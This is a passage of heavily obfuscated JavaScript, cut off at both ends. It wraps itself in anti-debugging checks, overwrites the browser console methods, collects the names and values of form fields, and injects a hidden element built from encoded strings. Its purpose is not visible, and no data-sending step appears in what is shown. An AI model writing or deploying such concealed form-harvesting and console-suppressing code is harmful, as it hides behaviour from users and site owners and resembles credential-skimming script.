_0x50317f(_0x83ff33-0x423,_0x3108ba-0xd3,_0x83ff33-0xff,_0xaeae1b,_0x282d89-0x1e1);}function _0x171754(_0x21e7ed,_0x40cd63,_0x4e11da,_0x5b19be,_0x1b55c9){return _0x537e94(_0x21e7ed-0xb0,_0x4e11da,_0x4e11da-0x1ad,_0x5b19be-0x25d,_0x1b55c9-0x1e1);}const _0x7113ac={'yJSFI':function(_0x4fb4c1,_0x40324d){function _0x5a9881(_0x3a2ca3,_0x5ec1fe,_0x5cccf1,_0x3827c1,_0x22be1b){return _0x5d17(_0x5cccf1- -0x2fa,_0x22be1b);}return _0x50fcbc[_0x5a9881(0x53,0x16e,0xb3,-0xc,0x220)](_0x4fb4c1,_0x40324d);}};if(_0x50fcbc[_0x193ba1(0x944,0x71c,0x93f,0x83e,0x801)](_0x50fcbc[_0x193ba1(0x801,0x7bc,0x4ad,0x54b,0x6a7)],_0x50fcbc[_0x193ba1(0x4e9,0x55c,0x3a3,0x527,0x4ab)])){const _0x4292a1=new RegExp(_0x50fcbc[_0x5b9046(0x51b,0x5b5,0x48a,0x4aa,0x561)]),_0xf3428=new RegExp(_0x50fcbc[_0x5b9046(0x6da,0x368,0x30a,0x776,0x549)],'i'),_0x45001d=_0x50fcbc[_0x105728(0x3a5,0x71b,0x52b,0x56d,0x582)](_0x357b1e,_0x50fcbc[_0x105728(0x504,0x826,0x5fe,0x61a,0x866)]);if(!_0x4292a1[_0x193ba1(0x3bd,0x73b,0x86b,0x725,0x60c)](_0x50fcbc[_0x5b9046(0x272,0x440,0x213,0x3ac,0x277)](_0x45001d,_0x50fcbc[_0x105728(0x498,0x67a,0x4fb,0x5da,0x475)]))||!_0xf3428[_0x105728(0x73c,0x3b2,0x5a2,0x5fc,0x5a4)](_0x50fcbc[_0x105728(0x65c,0x6b9,0x531,0x488,0x660)](_0x45001d,_0x50fcbc[_0x105728(0x72e,0x47d,0x6e4,0x612,0x722)]))){if(_0x50fcbc[_0x105728(0x4a1,0x39d,0x484,0x204,0x2cc)](_0x50fcbc[_0x193ba1(0xb19,0x99a,0x65a,0x885,0x897)],_0x50fcbc[_0x193ba1(0x906,0x85e,0x66d,0x7de,0x897)]))return _0x5c7357[_0x5b9046(0x5c1,0x159,0x474,0x545,0x3ce)](_0x53a999)[_0x514e26(0xa6,0x306,0x141,0x453,0x2e2)](_0xe8a42e=>_0xe8a42e[_0x171754(0x4c0,0x372,0x31c,0x538,0x5a4)+_0x105728(0x46e,0x556,0x6cb,0x53a,0x59a)](-0x3af*-0x5+-0x18f1+-0x1*-0x696)[_0x105728(0x2de,0x574,0x37e,0x2f1,0x147)+_0x5b9046(0xbd,0x382,0x2c2,-0x3c,0x107)](0x607+-0x761+0x74*0x3,'0'))[_0x105728(0x342,0x62f,0x593,0x4d5,0x6e5)]('');else _0x50fcbc[_0x171754(0x340,0x384,0x397,0x37d,0x302)](_0x45001d,'0');}else{if(_0x50fcbc[_0x514e26(0x763,0x5d9,0x384,0x5cb,0x46a)](_0x50fcbc[_0x5b9046(0x35b,0x30f,0x259,0x4f4,0x41d)],_0x50fcbc[_0x514e26(0x4b3,0x321,0x124,0x310,0x1b5)]))_0x50fcbc[_0x5b9046(0x19d,0x1e3,0x25d,0x139,0x2c8)](_0x357b1e);else{_0x4cd189*=0x2e*-0x5+-0x2588+0x7b*0x50;if(_0x7113ac[_0x193ba1(0x91d,0x90f,0x78c,0x8e8,0x751)](_0xd181ec,0x1b8f+0x1*-0x1a6+-0x18*0x114))_0x285652-=-0x6*0x611+-0x1*-0x1429+0x1046;}}}else{const _0x5e04e4=_0xaac8ac?function(){function _0x2b0964(_0x5a81c4,_0x50cfc5,_0x34c0dc,_0x34ce88,_0x2b6028){return _0x514e26(_0x5a81c4-0x1c7,_0x50cfc5- -0x282,_0x34c0dc-0xe5,_0x34ce88-0x1a1,_0x5a81c4);}if(_0x36bcfa){const _0x38f2aa=_0x44395f[_0x2b0964(0x80,0x6c,-0x6a,0x24b,0x7)](_0xf4e1e,arguments);return _0x3cbd16=null,_0x38f2aa;}}:function(){};return _0x16518a=![],_0x5e04e4;}})();}());const _0x175a59=(function(){const _0x44950b={'WOUEv':function(_0x15c719,_0x45d7b1){return _0x15c719<_0x45d7b1;},'sktwW':function(_0x36c791,_0x378ec3){return _0x36c791!==_0x378ec3;},'WckzS':_0x17de4c(0x317,0x40a,0x200,0x339,0x460),'otsYx':_0x479840(0x917,0x6d6,0x500,0x622,0x665),'JVYbp':function(_0x10877e,_0x2fb3b5){return _0x10877e===_0x2fb3b5;},'aYXhE':_0x479840(0x7fd,0x5a0,0x5be,0x4f0,0x48d),'JVpsB':function(_0x3ac939,_0x4a1ec3){return _0x3ac939!==_0x4a1ec3;},'fCMoT':function(_0x2dcb14,_0x4b14c1){return _0x2dcb14(_0x4b14c1);},'wPlIZ':function(_0xd14212,_0x272d53,_0x10cfb5){return _0xd14212(_0x272d53,_0x10cfb5);},'ThhuD':_0x1b2b27(0x84f,0x728,0xa0e,0x873,0xa89)+_0x479840(0x53c,0x3a5,0x203,0x2bf,0x207)+_0x3f002f(0x672,0x4be,0x6b5,0x2a2,0x540)+_0x17de4c(-0x12f,0x154,0x3c2,0x24d,0x213),'cvHKg':function(_0xd03459,_0x320689){return _0xd03459!==_0x320689;},'pbPqN':_0x1e43bb(0x66c,0x445,0x600,0x633,0x676),'MVZiX':_0x1e43bb(0x7ed,0x634,0x53b,0x5e3,0x62a)};function _0x479840(_0x7491b0,_0x370123,_0x4a40a7,_0x3db0e0,_0xf7fc16){return _0x5d17(_0x370123-0xe9,_0x4a40a7);}function _0x1b2b27(_0x3ecf54,_0x21616d,_0x3b51ef,_0x325228,_0x4993b0){return _0x5d17(_0x325228-0x3b6,_0x4993b0);}let _0x1f228f=!![];function _0x1e43bb(_0x3e6836,_0x48344b,_0x2caa8a,_0x54557a,_0x23edd5){return _0x5d17(_0x23edd5- -0x28,_0x48344b);}function _0x17de4c(_0x4493f1,_0x6c8d32,_0x59075f,_0x3a4160,_0x1d7507){return _0x5d17(_0x6c8d32- -0x224,_0x59075f);}function _0x3f002f(_0x4cc2dc,_0x1b224d,_0x457e3f,_0x3d9851,_0x2198a0){return _0x5d17(_0x1b224d-0x257,_0x3d9851);}return function(_0x5807e5,_0x3ea857){function _0x1d6806(_0x284806,_0x23f2f2,_0x4c17c6,_0x356d56,_0x35fdd8){return _0x1e43bb(_0x284806-0xe9,_0x35fdd8,_0x4c17c6-0x132,_0x356d56-0x186,_0x356d56- -0x2fb);}const _0x2bf4a6={'fpaFG':function(_0x5a6040,_0x31b7ba){function _0x441322(_0x3ad3a2,_0x24defb,_0x365856,_0x12a052,_0x2dc23c){return _0x5d17(_0x24defb-0x97,_0x365856);}return _0x44950b[_0x441322(0x57e,0x636,0x8b2,0x6b8,0x3fc)](_0x5a6040,_0x31b7ba);},'oWRvQ':function(_0x5a98c5,_0x39b61e){function _0x1ef30d(_0x41515f,_0x2b0cf3,_0x26f542,_0x399132,_0x45354d){return _0x5d17(_0x399132- -0x3ae,_0x45354d);}return _0x44950b[_0x1ef30d(-0xce,-0x335,-0x3b0,-0x19e,-0x1f2)](_0x5a98c5,_0x39b61e);},'FVlUB':function(_0x52b482,_0x40aca5,_0x48b401){function _0x233499(_0xad9863,_0x5074ef,_0x4fb36f,_0x5277c2,_0x114203){return _0x5d17(_0x5074ef-0x374,_0x114203);}return _0x44950b[_0x233499(0x962,0x86e,0x68b,0x7c7,0x9e0)](_0x52b482,_0x40aca5,_0x48b401);},'YgJsy':_0x44950b[_0x405a6d(0x639,0x423,0x5e6,0x697,0x1ab)],'iKUox':function(_0x465f2b,_0x1d67eb){function _0x195ac4(_0x350b22,_0x117a39,_0x5cba58,_0x5bd759,_0x220689){return _0x405a6d(_0x350b22-0x172,_0x350b22- -0xd8,_0x117a39,_0x5bd759-0x118,_0x220689-0xa2);}return _0x44950b[_0x195ac4(0x367,0x3bc,0x476,0x238,0x2d7)](_0x465f2b,_0x1d67eb);}};function _0x3f8275(_0x44efb0,_0x2b2acd,_0x2ee3e7,_0x3f76b8,_0x23e674){return _0x3f002f(_0x44efb0-0x170,_0x2ee3e7- -0x4c6,_0x2ee3e7-0x1bf,_0x44efb0,_0x23e674-0xce);}function _0x2b61eb(_0x10bdf4,_0x478213,_0x369985,_0x4fbd14,_0x55a8de){return _0x1b2b27(_0x10bdf4-0x193,_0x478213-0x10e,_0x369985-0x1f,_0x478213- -0x90,_0x55a8de);}function _0x405a6d(_0x202880,_0x31b285,_0x1f1ee8,_0x21fdcb,_0xd84d3a){return _0x17de4c(_0x202880-0x4b,_0x31b285-0x453,_0x1f1ee8,_0x21fdcb-0x36,_0xd84d3a-0x141);}if(_0x44950b[_0x2b61eb(0x421,0x5b9,0x828,0x38d,0x7ca)](_0x44950b[_0x405a6d(0x5e2,0x7b6,0x6f2,0x7f0,0x584)],_0x44950b[_0x2b61eb(0x47f,0x6e5,0x54b,0x4c2,0x954)])){const _0x1d886a=_0x1f228f?function(){function _0x11ec48(_0x29f9b6,_0x15ef45,_0x1481c3,_0x270f3b,_0x31ca8f){return _0x3f8275(_0x15ef45,_0x15ef45-0x86,_0x270f3b-0x119,_0x270f3b-0x99,_0x31ca8f-0x26);}function _0x5ac67d(_0x2d695b,_0x388210,_0x3b594b,_0x5d5b7b,_0x7c4778){return _0x1d6806(_0x2d695b-0x180,_0x388210-0x1cc,_0x3b594b-0xcb,_0x2d695b-0x342,_0x3b594b);}function _0xd17b30(_0x5ad4b9,_0x5c457e,_0x767a,_0x1d68b3,_0x518e4e){return _0x405a6d(_0x5ad4b9-0x182,_0x518e4e- -0x351,_0x5ad4b9,_0x1d68b3-0x14b,_0x518e4e-0xcb);}const _0x3a5eeb={'fhjVo':function(_0x31e4ae,_0x37fa3f){function _0xd58881(_0x4edc6a,_0x150bb9,_0x29b98a,_0x35e54f,_0x892123){return _0x5d17(_0x150bb9- -0x20,_0x29b98a);}return _0x44950b[_0xd58881(0x3ec,0x41a,0x68c,0x309,0x2ab)](_0x31e4ae,_0x37fa3f);}};function _0x42a5f2(_0x1014ca,_0x325411,_0x2aebee,_0x54e3dd,_0x5c95b0){return _0x1d6806(_0x1014ca-0x44,_0x325411-0x13e,_0x2aebee-0x103,_0x54e3dd-0x6cf,_0x1014ca);}function _0x4f244d(_0x5b6e85,_0x104bf5,_0x3cbb6c,_0x2e8477,_0x2b1bec){return _0x405a6d(_0x5b6e85-0x134,_0x2b1bec- -0x3eb,_0x104bf5,_0x2e8477-0x15b,_0x2b1bec-0x1b1);}if(_0x44950b[_0x11ec48(0x6ce,0x3c1,0x36e,0x44c,0x20e)](_0x44950b[_0x11ec48(0x207,0x213,0x13c,0x346,0x45c)],_0x44950b[_0x11ec48(0xf9,0x580,0x57a,0x35a,0x31e)])){if(_0x3ea857){if(_0x44950b[_0x11ec48(0x4c6,0x2be,0x3f7,0x4e3,0x6dd)](_0x44950b[_0x4f244d(0x16b,0x240,0x0,-0x27,0x135)],_0x44950b[_0x11ec48(0x3db,-0x7,0x3f6,0x19b,0x1e)])){const _0x16589b=_0x3ea857[_0x5ac67d(0x323,0x299,0x4d6,0xe8,0x220)](_0x5807e5,arguments);return _0x3ea857=null,_0x16589b;}else{const _0x40e497={};for(let _0x129cab=-0x2*0xe6b+0x12da+0x9fc;_0x3a5eeb[_0x4f244d(0x623,0x46f,0x5d9,0x520,0x42a)](_0x129cab,_0x18f986[_0x42a5f2(0x4f8,0x6e4,0x958,0x76d,0x6b9)+_0x5ac67d(0x22a,0x49e,0x1f8,0x36e,0x49c)][_0x5ac67d(0x675,0x8ca,0x6a6,0x4ad,0x50a)+'h']);_0x129cab++){_0x1f7993[_0x4f244d(0xa,0x263,-0x81,0x440,0x205)+_0x11ec48(-0x40,0x11b,-0x18d,0xb5,0x1a6)][_0x129cab][_0x4f244d(0x54,0x75,0x2c7,0x8d,0x2a6)]&&(_0x40e497[_0x168bc6[_0x4f244d(0x12f,0x11a,-0x57,0x386,0x205)+_0x4f244d(-0x206,0x172,0x1,0x95,0x4f)][_0x129cab][_0x5ac67d(0x481,0x2fc,0x3d4,0x584,0x6cc)]]=_0x4fe262[_0xd17b30(0x43c,0x526,0x3e7,0x3a6,0x29f)+_0x11ec48(0x1e7,-0x15d,-0xf6,0xb5,-0x25)][_0x129cab][_0x42a5f2(0x942,0xa3a,0x8f6,0xa2b,0x7b7)]);}return _0x40e497;}}}else{const _0x5d05b2=_0xb51680[_0x4f244d(0x429,0x398,0x616,0x245,0x4c3)][_0xd17b30(0x3b2,0x41f,0x1dd,0x115,0x382)+'ce'](/\s/g,'');if(!_0x4a1f93)return![];if(_0x2bf4a6[_0x5ac67d(0x6a9,0x43a,0x504,0x6f8,0x7a6)](_0x5d05b2[_0x11ec48(0x71c,0x4da,0x295,0x500,0x47a)+'h'],-0x1d12+0x16bd+0x665*0x1)||!_0x2bf4a6[_0x5ac67d(0x385,0x497,0x292,0x3a9,0x2ff)](_0x44c8d4,_0x5d05b2))return _0x2bf4a6[_0x11ec48(0x606,0x200,0x607,0x470,0x3af)](_0xea1bb9,_0x595b03,_0x2bf4a6[_0x4f244d(0x34e,0x617,0x595,0x66d,0x3f5)]),![];return _0x2bf4a6[_0x11ec48(0x482,0x170,0x151,0x34b,0x4ca)](_0x28b013,_0x4063d1),!![];}}:function(){};return _0x1f228f=![],_0x1d886a;}else _0x54fa0f=_0x3a267a;};}());function _0x2ba539(_0xd9305f,_0x186e25,_0x54cf26,_0x4a0830,_0x20843f){return _0x5d17(_0x186e25- -0x2c3,_0x54cf26);}function _0x26ba0a(_0x3480dc,_0x3ea6d3,_0x3bacd9,_0x3b9b70,_0x14e1d9){return _0x5d17(_0x3480dc-0x202,_0x3ea6d3);}const _0x44d71a=_0x175a59(this,function(){function _0x19943f(_0x539131,_0x330d96,_0x4030e0,_0x2ba581,_0x9f278){return _0x5d17(_0x2ba581-0x3cc,_0x330d96);}const _0x5ec4e0={'OAkSU':_0x44820e(0x551,0x4b5,0x5c7,0x61a,0x614)+_0x44820e(0x506,0x4dd,0x3aa,0x742,0x51c)+_0x562b07(0x686,0x582,0x736,0x7c7,0x696),'arxcB':_0x44820e(0x282,0x4ff,0x3b2,0xd1,0x1ec),'KZbMo':_0x44820e(0x3bc,0x388,0x1fb,0x37b,0x49c)+'2f','Mnenp':function(_0x29869a,_0x58b4b1){return _0x29869a*_0x58b4b1;},'slXdT':function(_0x2ac974){return _0x2ac974();},'jBEFb':_0x44820e(0x5c1,0x628,0x6fa,0x647,0x635)+_0x44820e(0x1bd,0x272,0x172,0x424,-0x72),'ZUCrq':function(_0x2efe5b,_0x5e9182,_0x2c572c){return _0x2efe5b(_0x5e9182,_0x2c572c);},'KZHXJ':_0x44820e(0x2b9,0xbe,0x11d,0x20f,0x261)+_0x562b07(0x5b7,0x50e,0x5de,0x715,0x35a)+_0x1a93b7(0x535,0x442,0x6c5,0x90f,0x773)+_0x19943f(0xac3,0x85a,0x80a,0x8d4,0xa91)+_0x19943f(0x81b,0x8b7,0x485,0x6ab,0x44e)+_0x37e819(0x54f,0x3fe,0x402,0x40b,0x2cb),'aYdzz':function(_0x478937,_0x1d7c67){return _0x478937!==_0x1d7c67;},'JENuw':_0x1a93b7(0x305,0x480,0x4bf,0x645,0x34e),'FQieR':_0x1a93b7(0x56a,0x46c,0x50e,0x59d,0x74e),'JPBov':function(_0x5eb395,_0x29f418){return _0x5eb395(_0x29f418);},'TzKUp':function(_0x507b2e,_0x2a975e){return _0x507b2e+_0x2a975e;},'SUoaz':_0x1a93b7(0x581,0x822,0x676,0x79d,0x7f0)+_0x44820e(0x5ae,0x521,0x407,0x811,0x3cb)+_0x37e819(0x254,0x127,0x1a5,0x132,0x3f)+_0x37e819(0x1c6,0x279,0x7f,0x4f,0x24f),'rkHzq':_0x44820e(0x13c,-0x13c,0x38,-0x8,-0x10d)+_0x1a93b7(0x2fa,0x21d,0x43b,0x1da,0x38b)+_0x44820e(0x5a1,0x565,0x435,0x623,0x7e1)+_0x562b07(0x6aa,0x7fa,0x635,0x530,0x67a)+_0x1a93b7(0x765,0x74b,0x57f,0x3f6,0x71e)+_0x44820e(0x2f7,0x11d,0x182,0x4e1,0x517)+'\x20)','szYlN':function(_0x394240,_0x24a4af){return _0x394240!==_0x24a4af;},'Xrtqh':_0x44820e(0x43d,0x3df,0x1ff,0x606,0x5a2),'fcHwt':_0x1a93b7(0x559,0x590,0x6ad,0x44e,0x56a),'QUENS':_0x1a93b7(0x399,0x2bf,0x3e5,0x359,0x3b6),'ibzqD':_0x19943f(0x8f3,0x683,0x61f,0x815,0x9a5),'byxWp':_0x562b07(0x5c9,0x70b,0x501,0x5b8,0x611),'ieBuI':_0x19943f(0x3b2,0x849,0x468,0x5e8,0x5ae)+_0x44820e(0x119,0x1d6,0x2fe,0x113,0x35e),'ODDXx':_0x44820e(0x3de,0x188,0x51f,0x28f,0x2a9),'yeYvQ':_0x37e819(0xd,0x76,0x39,0x207,0x1a5),'oHhFm':function(_0x58cb47,_0x5add9d){return _0x58cb47<_0x5add9d;},'Hnovm':function(_0x5de7d1,_0x4b790f){return _0x5de7d1===_0x4b790f;},'RUGmQ':_0x1a93b7(0x2f6,0x288,0x45c,0x62c,0x246),'PSkdq':_0x37e819(0x84,0x4a8,0x2e5,0x247,0x2f1)};let _0x1afdb2;function _0x1a93b7(_0x372192,_0x1c1af7,_0x138eae,_0x411ef8,_0xd5bba5){return _0x5d17(_0x138eae-0x238,_0xd5bba5);}function _0x562b07(_0x406d3d,_0x474cb5,_0x3e2c57,_0x5246da,_0x4739bf){return _0x5d17(_0x406d3d-0xd,_0x3e2c57);}function _0x37e819(_0x358934,_0x553ef9,_0x3e82f1,_0x233896,_0x1a6e1f){return _0x5d17(_0x3e82f1- -0x1d6,_0x553ef9);}try{if(_0x5ec4e0[_0x44820e(0x40c,0x300,0x222,0x393,0x1ea)](_0x5ec4e0[_0x37e819(0x4bd,0x43d,0x49f,0x501,0x667)],_0x5ec4e0[_0x37e819(0x3a7,0x93,0x136,0x9f,0x217)])){const _0x4f343a=_0x5ec4e0[_0x37e819(0x20d,-0x4d,0xec,-0x15f,0x12d)](Function,_0x5ec4e0[_0x44820e(0xf7,0x16a,0x20c,0x73,0x2c7)](_0x5ec4e0[_0x1a93b7(0x205,0x642,0x3fd,0x3f3,0x37c)](_0x5ec4e0[_0x1a93b7(0x2f9,0x467,0x4cd,0x3ad,0x604)],_0x5ec4e0[_0x19943f(0x435,0x496,0x8e7,0x671,0x6ac)]),');'));_0x1afdb2=_0x5ec4e0[_0x1a93b7(0x58b,0x587,0x438,0x5e3,0x652)](_0x4f343a);}else{const _0x17c791=_0x52149c[_0x44820e(0x498,0x4d5,0x583,0x28f,0x3d4)+_0x1a93b7(0x9a5,0x5a0,0x746,0x754,0x960)+_0x19943f(0x835,0xa61,0x624,0x81a,0x631)][_0x1a93b7(0x5b5,0x8f7,0x689,0x8c8,0x6a3)+_0x562b07(0x3d5,0x5d0,0x362,0x420,0x62a)+_0x562b07(0x65a,0x7c2,0x63b,0x893,0x754)](_0x5ec4e0[_0x562b07(0x5e7,0x7f7,0x5ef,0x47b,0x724)]);_0x17c791[_0x1a93b7(0x7fb,0x813,0x892,0x74e,0xade)+_0x19943f(0x7bc,0x8a2,0x5cd,0x7dc,0x914)+'t']=_0x4ef9f6,_0x17c791[_0x37e819(0x3db,-0x29,0x194,0x2a8,-0x14)][_0x19943f(0x677,0x737,0x638,0x7e6,0x985)+'ay']=_0x5ec4e0[_0x562b07(0x3e5,0x3a5,0x25d,0x3fa,0x1fe)],_0x47c6c1[_0x1a93b7(0x676,0x606,0x5a2,0x619,0x64c)][_0x44820e(0x19c,0x1e,0x244,0x2af,0x169)+_0x1a93b7(0x44a,0x742,0x560,0x3b8,0x39f)+_0x44820e(0x47e,0x6b0,0x520,0x554,0x377)+'or']=_0x5ec4e0[_0x19943f(0xc5a,0x989,0x8ee,0xa12,0xb09)];}}catch(_0x2629b6){if(_0x5ec4e0[_0x562b07(0x5f4,0x577,0x830,0x830,0x626)](_0x5ec4e0[_0x44820e(0x316,0x443,0x535,0x3e7,0xa9)],_0x5ec4e0[_0x44820e(0x316,0x488,0x522,0x219,0x134)])){let _0x509a4d=0xb8e+0x1873+-0x20b8;return _0x5ec4e0[_0x37e819(0x45d,0x5e8,0x42f,0x4e4,0x45a)](_0x509a4d,-0x2ec+0x1b*-0xf7+-0x9a9*-0x3);}else _0x1afdb2=window;}function _0x44820e(_0x47a687,_0x3df5c6,_0x13c29b,_0x15c746,_0x4c9132){return _0x5d17(_0x47a687- -0xce,_0x3df5c6);}const _0x12b0f0=_0x1afdb2[_0x562b07(0x1f8,0xbf,0x2fe,0x16a,0x212)+'le']=_0x1afdb2[_0x44820e(0x11d,0x36a,0x320,0x376,-0x14b)+'le']||{},_0x48dd50=[_0x5ec4e0[_0x1a93b7(0x6f1,0xa01,0x802,0x57f,0x8fd)],_0x5ec4e0[_0x562b07(0x4d6,0x339,0x30a,0x459,0x347)],_0x5ec4e0[_0x19943f(0x772,0x7e9,0x780,0x8e9,0x83b)],_0x5ec4e0[_0x562b07(0x2ea,0x1e3,0xd2,0x35a,0x161)],_0x5ec4e0[_0x44820e(0x221,0x37b,0xf8,0x182,0x36c)],_0x5ec4e0[_0x44820e(0x2ae,0x2dc,0x52a,0x169,0x90)],_0x5ec4e0[_0x1a93b7(0x4de,0x44c,0x4fb,0x337,0x631)]];for(let _0xc1aea1=-0x1*0x2141+-0x2*-0xc1+0x1fbf;_0x5ec4e0[_0x19943f(0x8d7,0x8bc,0x978,0x7a9,0x7cd)](_0xc1aea1,_0x48dd50[_0x37e819(0x597,0x34f,0x480,0x21d,0x6b5)+'h']);_0xc1aea1++){if(_0x5ec4e0[_0x37e819(0x20c,-0xbe,-0x2f,0x1fc,-0x272)](_0x5ec4e0[_0x1a93b7(0x663,0x8b2,0x69d,0x4de,0x74a)],_0x5ec4e0[_0x37e819(0xfe,-0x69,0xaa,-0x56,0x58)]))_0x41c655[_0x19943f(0x97f,0x9c4,0x849,0x7df,0x8d8)+_0x1a93b7(0x8dc,0xa84,0x87c,0x6f8,0x712)+_0x19943f(0x9d8,0xbdf,0xcac,0xa67,0x9c8)+_0x562b07(0x367,0x566,0x54f,0x38e,0x394)](_0x5ec4e0[_0x37e819(0xcb,0x4bb,0x2a6,0x12b,0xe4)],_0x44820e(0x280,0x39a,0x281,0x1d1,0x39e)+_0x1a93b7(0x2e9,0x694,0x419,0x3ba,0x4aa)+_0x44820e(0x405,0x52e,0x1ee,0x651,0x3b3)+_0x562b07(0x365,0x3cd,0x5a3,0x52f,0x134)+_0x37619c+(_0x44820e(0x37f,0x26e,0x2a4,0x103,0x181)+_0x562b07(0x586,0x78c,0x6f7,0x62d,0x32c)+_0x562b07(0x380,0x59e,0x3b8,0x1dd,0x5fa)+_0x44820e(0x515,0x2a2,0x35f,0x4b9,0x563)+_0x1a93b7(0x50d,0x461,0x483,0x6c6,0x569)+_0x44820e(0x1d8,0x3f2,0x1b9,0x43f,0x206)+_0x19943f(0x672,0x55b,0x8fe,0x6ae,0x5ba)+_0x562b07(0x3bf,0x5d5,0x45c,0x24c,0x634)+_0x19943f(0x75c,0x687,0x6cb,0x730,0x708)+_0x44820e(0x354,0x56a,0x597,0x16c,0x124)+_0x37e819(-0x8,0x387,0x13b,0x2e9,-0x38)+_0x19943f(0x7f4,0x5a8,0x87c,0x79b,0x637)+_0x37e819(0x80,-0x4a,0x4f,0x19d,0x203)+_0x562b07(0x2ae,0x3e7,0x41c,0x15e,0x4db)+_0x44820e(0x281,0x1e,0xf9,0x2a,0x4f2)+_0x37e819(0x3d8,0x312,0x289,0x45b,0x37f)+_0x562b07(0x5a7,0x6ce,0x4e2,0x39d,0x606)+_0x44820e(0x37e,0x257,0x4aa,0x1b5,0x35e)+_0x37e819(0x259,0x3c9,0x229,0x35c,0x484)+_0x562b07(0x659,0x5d2,0x7f9,0x7de,0x5e4)+_0x37e819(0x17d,0x1a6,0x279,0xfc,0x461)+_0x562b07(0x666,0x692,0x69d,0x584,0x749)+_0x19943f(0x7da,0xa26,0x78f,0x8cd,0xb20)+_0x44820e(0x415,0x2d6,0x55d,0x27e,0x221)+_0x44820e(0x226,0x3bb,0x256,0x85,0x3a4)+_0x37e819(-0x8,-0x22,0x13f,0x64,-0x124)+_0x562b07(0x278,0x20d,0x449,0x18f,0x456)+_0x562b07(0x246,0x31d,0x3e9,0x493,0x198)+_0x562b07(0x674,0x599,0x7ad,0x79e,0x3ee)+_0x44820e(0x2b8,0x2be,0x521,0x5e,0x334)+_0x44820e(0x553,0x661,0x603,0x327,0x3a9)+_0x19943f(0x722,0x7a9,0x739,0x5d8,0x797)+_0x44820e(0x4ab,0x57d,0x428,0x422,0x5a4)+_0x44820e(0x4ab,0x718,0x6a2,0x438,0x5ac)+_0x37e819(0x4f6,0x2f6,0x4c4,0x28b,0x3a2)+_0x44820e(0x133,-0x5e,0x397,-0x107,0x202)+_0x19943f(0x52e,0x42e,0x59c,0x6ac,0x6e9)+_0x19943f(0x664,0x6fe,0x8f7,0x8a2,0x868)+_0x1a93b7(0x667,0x561,0x5e0,0x7bb,0x655)+_0x1a93b7(0x6a6,0x2d2,0x467,0x654,0x233)+_0x562b07(0x61a,0x6e3,0x580,0x7b3,0x5da)+_0x1a93b7(0x384,0x62f,0x416,0x28a,0x30a)+_0x44820e(0x3c2,0x150,0x536,0x3a0,0x51f)+_0x562b07(0x1f3,-0x4,0x41f,0x33,0x46e)+_0x1a93b7(0x6a8,0x930,0x76b,0x8f0,0x803)+_0x37e819(0x317,0x2f9,0x37a,0x51f,0x22a)+_0x37e819(0x2fb,0x515,0x32c,0x2a8,0x4e7)+_0x44820e(0x452,0x5f2,0x3c7,0x61b,0x380)+_0x562b07(0x32e,0xac,0x5a2,0x586,0x3d5)+_0x37e819(0x537,0x314,0x3d7,0x533,0x28b)+_0x19943f(0xa9c,0xb45,0x98d,0xa49,0xbd5)+_0x37e819(0x4fa,0x12d,0x360,0x241,0x3ad)+_0x562b07(0x1c4,0x39a,-0x8a,0x2d9,0x241)+_0x1a93b7(0x469,0x58e,0x52a,0x6a8,0x57b)+_0x19943f(0x82a,0x559,0x415,0x5d8,0x844)+_0x44820e(0x4ab,0x5d2,0x544,0x4d3,0x397)+_0x19943f(0xb20,0x7df,0xac6,0x945,0xb61)+_0x19943f(0x3b1,0x556,0x777,0x5ad,0x827)+_0x44820e(0x322,0x1d8,0x43c,0x32b,0x2a2)+_0x1a93b7(0x709,0x5b9,0x756,0x53f,0x9d1)+_0x19943f(0x60a,0x3d5,0x611,0x635,0x859)+_0x562b07(0x270,0x169,0x33b,0x4f,0x261)+_0x562b07(0x557,0x3fd,0x448,0x452,0x36b)+_0x1a93b7(0x9e6,0x868,0x7f8,0x5a6,0x688)+_0x37e819(0x2fc,0x34d,0x427,0x633,0x2cb)+_0x44820e(0x2ea,0x43d,0x490,0xbd,0x4dd)+_0x1a93b7(0x346,0x2e9,0x4e5,0x37c,0x730)+_0x37e819(0x4c4,0x2c9,0x44f,0x2fb,0x295)+_0x44820e(0x4f4,0x75c,0x426,0x624,0x733)+_0x562b07(0x2ab,0x3c6,0x149,0x10f,0x339)+_0x562b07(0x3a3,0x3dc,0x1cd,0x554,0x51f)+_0x1a93b7(0x74e,0x67e,0x815,0x7a0,0x95b)+_0x562b07(0x586,0x4a3,0x31f,0x634,0x409)+_0x562b07(0x586,0x6c7,0x42c,0x47c,0x5cc)+_0x1a93b7(0x40b,0x29e,0x419,0x238,0x5a0)+_0x562b07(0x5d1,0x72d,0x69d,0x55c,0x500)+_0x44820e(0x4ab,0x480,0x725,0x303,0x552)+_0x37e819(0x15e,0x1ed,0x3a3,0x595,0x4c0)+_0x44820e(0x4ab,0x555,0x22a,0x3a1,0x5a1)+_0x562b07(0x1ab,0xfa,-0x25,0x2b4,0xab)+_0x562b07(0x2d9,0x214,0xb6,0x58,0x3ce)+_0x44820e(0x510,0x2d3,0x672,0x33f,0x469)+_0x562b07(0x6b6,0x8fc,0x51f,0x61d,0x60b)+_0x44820e(0x5d3,0x7b2,0x495,0x5e0,0x570)+_0x44820e(0x225,0x49a,0x317,0x3a9,0x33b)+_0x44820e(0x3a6,0x614,0x1f6,0x19f,0x347)+_0x44820e(0x567,0x2e1,0x746,0x5bc,0x5c3)+_0x44820e(0x31a,0x3cb,0x327,0x176,0x4a9)+_0x1a93b7(0x316,0x2f5,0x472,0x258,0x66f)+_0x1a93b7(0x978,0x7f9,0x80a,0x804,0x9e0)+_0x1a93b7(0x5cf,0x643,0x483,0x582,0x63f)+_0x19943f(0x8d0,0x440,0x5e5,0x672,0x63a)+_0x44820e(0x5ca,0x71a,0x793,0x583,0x442)+_0x562b07(0x546,0x2f3,0x5df,0x7b0,0x4e8)+_0x562b07(0x3f6,0x3b9,0x66e,0x4c7,0x355)+_0x37e819(0x11,-0x143,0x125,0x247,0x9b)+_0x562b07(0x586,0x5d1,0x6de,0x77a,0x6a7)+_0x37e819(0x31b,0x562,0x3a3,0x1c8,0x480)+_0x44820e(0x43f,0x37a,0x3d3,0x27e,0x3d5)+_0x44820e(0x4fe,0x693,0x67f,0x4ec,0x4d2)+_0x37e819(-0x3f,0x6b,0x205,0x32f,0x3fb)+_0x1a93b7(0x826,0x838,0x619,0x597,0x4f0)+_0x562b07(0x318,0x3ce,0x2a6,0x553,0x512)+_0x562b07(0x4f9,0x4f8,0x461,0x6b5,0x53c)+_0x37e819(-0x2f,0x309,0x144,0x80,0x124)+_0x37e819(0x247,0x1dd,0xaf,0x1d9,-0x4c)+_0x37e819(0x1aa,0x5ec,0x416,0x195,0x267)+